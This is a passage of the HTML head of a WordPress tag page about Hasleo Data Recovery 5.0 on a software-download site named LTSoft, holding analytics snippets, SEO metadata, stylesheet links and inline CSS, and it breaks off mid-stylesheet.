

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ltsoft.xyz/tag/hasleo-data-recovery-5-0/
body_size: 25145
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-206096728-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-206096728-1');
</script>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="LTSoft RSS Feed" href="https://ltsoft.xyz/feed/" />
	<link rel="alternate" type="application/atom+xml" title="LTSoft Atom Feed" href="https://ltsoft.xyz/feed/atom/" />
	<link rel="pingback" href="https://ltsoft.xyz/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://ltsoft.xyz/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png' type='image/png'>
<link rel='preload' as='font' href='https://ltsoft.xyz/wp-content/themes/soledad/fonts/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://ltsoft.xyz/wp-content/themes/soledad/fonts/weathericons.woff2' type='font/woff2' crossorigin='anonymous' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Hasleo data recovery 5.0 Archives &#187; LTSoft</title>
	<link rel="canonical" href="https://ltsoft.xyz/tag/hasleo-data-recovery-5-0/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hasleo data recovery 5.0 Archives &#187; LTSoft" />
	<meta property="og:url" content="https://ltsoft.xyz/tag/hasleo-data-recovery-5-0/" />
	<meta property="og:site_name" content="LTSoft" />
	<meta property="og:image" content="https://ltsoft.xyz/wp-content/uploads/2022/01/own-pic-youtube.png" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@litonco" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ltsoft.xyz/tag/hasleo-data-recovery-5-0/","url":"https://ltsoft.xyz/tag/hasleo-data-recovery-5-0/","name":"Hasleo data recovery 5.0 Archives &#187; LTSoft","isPartOf":{"@id":"https://ltsoft.xyz/#website"},"breadcrumb":{"@id":"https://ltsoft.xyz/tag/hasleo-data-recovery-5-0/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://ltsoft.xyz/tag/hasleo-data-recovery-5-0/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ltsoft.xyz/"},{"@type":"ListItem","position":2,"name":"Hasleo data recovery 5.0"}]},{"@type":"WebSite","@id":"https://ltsoft.xyz/#website","url":"https://ltsoft.xyz/","name":"LTSoft","description":"Download your necessary Full version Software","publisher":{"@id":"https://ltsoft.xyz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ltsoft.xyz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ltsoft.xyz/#organization","name":"LTSoft","url":"https://ltsoft.xyz/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ltsoft.xyz/#/schema/logo/image/","url":"https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png","contentUrl":"https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png","width":220,"height":90,"caption":"LTSoft"},"image":{"@id":"https://ltsoft.xyz/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/litoncom/","https://x.com/litonco","https://www.youtube.com/c/SoftwareTips/videos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Feed" href="https://ltsoft.xyz/feed/" />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Comments Feed" href="https://ltsoft.xyz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Hasleo data recovery 5.0 Tag Feed" href="https://ltsoft.xyz/tag/hasleo-data-recovery-5-0/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ltsoft.xyz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.15' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.rel='stylesheet'" id="penci-fonts-css" href="//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=1.0" type="text/css" media="all">
<noscript><link id="penci-fonts-css" rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=1.0"></noscript>
<link rel='stylesheet' id='penci-main-style-css' href='https://ltsoft.xyz/wp-content/themes/soledad/main.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-iweather-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/weather-icon.swap.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/penci-icon.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://ltsoft.xyz/wp-content/themes/soledad-child/style.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-soledad-parent-style-css' href='https://ltsoft.xyz/wp-content/themes/soledad/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ltsoft.xyz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EYP5N41Y1D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ltsoft.xyz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EYP5N41Y1D");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ltsoft.xyz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ltsoft.xyz/wp-json/wp/v2/tags/555" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ltsoft.xyz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } body { --pchead-font: 'Roboto', sans-serif; } body { --pcbody-font: 'Open Sans', sans-serif; } p{ line-height: 1.8; } #navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 600; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; } #logo a { max-width:240px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } body{ --pcborder-cl: #eeeeee; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"], .widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, .widget_wysija input, #respond h3, form.pc-searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, 